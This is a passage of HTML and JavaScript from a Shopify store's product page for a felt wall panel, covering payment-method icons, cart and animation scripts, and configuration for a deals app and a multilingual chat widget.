tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '6582989815873',
    handle: 'arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><script>
  const vcEl = document.createElement('div');
  vcEl.id = 'vanchat-root';
  document.body.appendChild(vcEl);
</script>
<script src="https://cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/lottie-player.js" defer></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

<script defer>
  window.vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":"","currency":"USD","country_code":"CA"};
  window.vanchat_widget_config = {"language":"","chat_greetings":{"value":["👋 Welcome! How can I help you today?"],"language":{"ar":["👋 مرحبًا! كيف يمكنني مساعدتك اليوم؟"],"bn":["👋 স্বাগতম! আজ আমি কীভাবে আপনাকে সাহায্য করতে পারি?"],"ca":["👋 Benvingut! Com us puc ajudar avui?"],"cs":["👋 Vítejte! Jak vám dnes mohu pomoci?"],"da":["👋 Velkommen! Hvordan kan jeg hjælpe dig i dag?"],"de":["👋 Willkommen! Wie kann ich dir heute helfen?"],"el":["👋 Καλώς ήλθατε! Πώς μπορώ να σας βοηθήσω σήμερα;"],"en":["👋 Welcome! How can I help you today?"],"es":["👋 ¡Bienvenido! ¿Cómo puedo ayudarlo hoy?"],"fa":["👋 خوش آمدید! امروز چطور ميتونم کمکت کنم؟"],"fi":["👋 Tervetuloa! Kuinka voin auttaa sinua tänään?"],"fr":["👋 Bienvenue ! Comment puis-je t'aider aujourd'hui ?"],"he":["👋 ברוכים הבאים! איך אוכל לעזור לך היום?"],"hi":["👋 आपका स्वागत है! आज मैं आपकी कैसे मदद कर सकता हूं?"],"hr":["👋 Dobrodošli! Kako vam danas mogu pomoći?"],"hu":["👋 Üdvözöljük! Miben segíthetek ma?"],"id":["👋 Selamat datang! Bagaimana saya bisa membantu Anda hari ini?"],"it":["👋 Benvenuto! Come posso aiutarti oggi?"],"ja":["👋 ようこそ！今日はどんなお手伝いができるかな？"],"ka":["👋 მოგესალმებით! როგორ შემიძლია დაგეხმაროთ დღეს?"],"ko":["👋 환영합니다!오늘은 어떻게 도와드릴까요?"],"lt":["👋 Sveiki atvykę! Kaip aš galiu jums padėti šiandien?"],"mn":["👋 Тавтай морилно уу! Өнөөдөр би чамд хэрхэн тусалж чадах вэ?"],"ms":["👋 Selamat datang! Bagaimana saya boleh membantu anda hari ini?"],"nl":["👋 Welkom! Hoe kan ik je vandaag helpen?"],"no":["👋 Velkommen! Hvordan kan jeg hjelpe deg i dag?"],"pl":["👋 Witamy! Jak mogę ci dzisiaj pomóc?"],"pt":["👋 Bem-vindo! Como posso te ajudar hoje?"],"ro":["👋 Bine ați venit! Cum te pot ajuta astăzi?"],"ru":["👋 Добро пожаловать! Чем я могу помочь вам сегодня?"],"sl":["👋 Dobrodošli! Kako vam lahko danes pomagam?"],"sr":["👋 Dobrodošli! Kako mogu da vam pomognem danas?"],"sv":["👋 Välkommen! Hur kan jag hjälpa dig idag?"],"sw":["👋 Karibu! Ninawezaje kukusaidia leo?"],"th":["👋 ยินดีต้อนรับ!วันนี้ฉันจะช่วยคุณได้อย่างไร?"],"tl":["👋 Maligayang pagdating! Paano ko matutulungan ka ngayon?"],"tr":["👋 Hoşgeldiniz! Bugün size nasıl yardımcı olabilirim?"],"uk":["👋 Ласкаво просимо! Як я можу вам допомогти сьогодні?"],"vi":["👋 Chào mừng! Làm thế nào tôi có thể giúp bạn ngày hôm nay?"],"zh":["👋 欢迎！今天我能帮你什么？"]}},"pop_greetings":{},"quick_questions":{"value":["What are your best sellers? ⭐","Where is my order? 📦","Can you help me find something? 🔎"],"language":{"ar":["ما هي أكثر الكتب مبيعًا لديك؟ ⭐","أين طلبي؟ 📦","هل يمكنك مساعدتي في العثور على شيء ما؟ 🔎"],"bn":["আপনার সেরা বিক্রেতা কি? ⭐","আমার অর্ডার কোথায়? 📦","আপনি কি আমাকে কিছু খুঁজে পেতে সাহায্য করতে পারেন? 🔎"],"ca":["Quins són els teus best sellers? ⭐","On és la meva comanda? 📦","Em pots ajudar a trobar alguna cosa? 🔎"],"cs":["Jaké jsou vaše bestsellery? ⭐","Kde je moje objednávka? 📦","Pomůžeš mi něco najít? 🔎"],"da":["Hvad er dine bestsellere? ⭐","Hvor er min ordre? 📦","Kan du hjælpe mig med at finde noget? 🔎"],"de":["Was sind deine Bestseller? ⭐","Wo ist meine Bestellung? 📦","Kannst du mir helfen, etwas zu finden? 🔎"],"el":["Ποιοι είναι οι καλύτεροι πωλητές σας; ⭐","Πού είναι η παραγγελία μου; 📦","Μπορείς να με βοηθήσεις να βρω κάτι; 🔎"],"en":["What are your best sellers? ⭐","Where is my order? 📦","Can you help me find something? 🔎"],"es":["¿Cuáles son tus productos más vendidos? ⭐","¿Dónde está mi pedido? 📦","¿Me puedes ayudar a encontrar algo? 🔎"],"fa":["پرفروشندگان شما کدامند؟ ⭐","سفارش من کجاست؟ 📦","ميتوني کمکم کني چيزي پيدا کنم؟ 🔎"],"fi":["Mitkä ovat bestsellerisi? ⭐","Missä tilaukseni on? 📦","Voitko auttaa minua löytämään jotain? 🔎"],"fr":["Quels sont vos produits les plus vendus ? ⭐","Où est ma commande ? 📦","Peux-tu m'aider à trouver quelque chose ? 🔎"],"he":["מהם הנמכרים ביותר שלך? ⭐","איפה ההזמנה שלי? 📦","אתה יכול לעזור לי למצוא משהו? 🔎"],"hi":["आपके सबसे अच्छे विक्रेता कौन से हैं? ⭐","मेरा ऑर्डर कहां है? 📦","क्या आप मुझे कुछ खोजने में मदद कर सकते हैं? 🔎"],"hr":["Koji su vaši najprodavaniji? ⭐","Gdje je moja narudžba? 📦","Možeš li mi pomoći da nađem nešto? 🔎"],"hu":["Melyek a legnépszerűbbek? ⭐","Hol van a megrendelésem? 📦","Tudna segíteni megtalálni valamit? 🔎"],"id":["Apa penjual terbaik Anda? ⭐","Dimana pesanan saya? 📦","Dapatkah Anda membantu saya menemukan sesuatu? 🔎"],"it":["Quali sono i tuoi prodotti più venduti? ⭐","Dov'è il mio ordine? 📦","Puoi aiutarmi a trovare qualcosa? 🔎"],"ja":["あなたのベストセラーは何ですか？⭐","私の注文はどこにありますか？📦","何か探すのを手伝ってくれる？🔎"],"ka":["რა არის თქვენი საუკეთესო გამყიდველები? ⭐","სად არის ჩემი შეკვეთა? 📦","შეგიძლიათ დამეხმაროთ რამის პოვნაში? 🔎"],"ko":["가장 많이 팔리는 제품은 무엇인가요?⭐","내 주문은 어디에 있나요?📦","뭔가 찾도록 도와주실 수 있나요?🔎"],"lt":["Kokie yra jūsų geriausi pardavėjai? ⭐","Kur yra mano užsakymas? 📦","Ar galite padėti man ką nors rasti? 🔎"],"mn":["Таны хамгийн сайн борлуулагчид юу вэ? ⭐","Миний захиалга хаана байна? 📦","Та надад ямар нэг зүйл олоход тусалж чадах уу? 🔎"],"ms":["Apakah penjual terbaik anda? ⭐","Di manakah pesanan saya? 📦","Bolehkah anda membantu saya mencari sesuatu? 🔎"],"nl":["Wat zijn je bestsellers? ⭐","Waar is mijn bestelling? 📦","Kun je me helpen iets te vinden? 🔎"],"no":["Hva er dine bestselgere? ⭐","Hvor er bestillingen min? 📦","Kan du hjelpe meg med å finne noe? 🔎"],"pl":["Jakie są twoje bestsellery? ⭐","Gdzie jest moje zamówienie? 📦","Pomożesz mi coś znaleźć? 🔎"],"pt":["Quais são seus mais vendidos? ⭐","Onde está meu pedido? 📦","Você pode me ajudar a encontrar algo? 🔎"],"ro":["Care sunt cei mai buni vânzători ai tăi? ⭐","Unde este comanda mea? 📦","Poți să mă ajuți să găsesc ceva? 🔎"],"ru":["Какие у вас бестселлеры? ⭐","Где мой заказ? 📦","Можете ли вы помочь мне найти что-нибудь? 🔎"],"sl":["Kateri so vaši najbolje prodajani? ⭐","Kje je moje naročilo? 📦","Mi lahko pomagate najti nekaj? 🔎"],"sr":["Koji su vaši najprodavaniji? ⭐","Gde je moja narudžba? 📦","Možete li mi pomoći da nađem nešto? 🔎"],"sv":["Vilka är dina bästsäljare? ⭐","Var är min beställning? 📦","Kan du hjälpa mig att hitta något? 🔎"],"sw":["Wauzaji wako bora ni nini? ⭐","Agizo langu iko wapi? 📦","Je! Unaweza kunisaidia kupata kitu? 🔎"],"th":["สินค้าขายดีของคุณคืออะไร?⭐","คำสั่งซื้อของฉันอยู่ที่ไหน📦","ช่วยฉันหาอะไรได้ไหม🔎"],"tl":["Ano ang iyong pinakamahusay na nagbebenta? ⭐","Nasaan ang order ko? 📦","Maaari mo ba akong 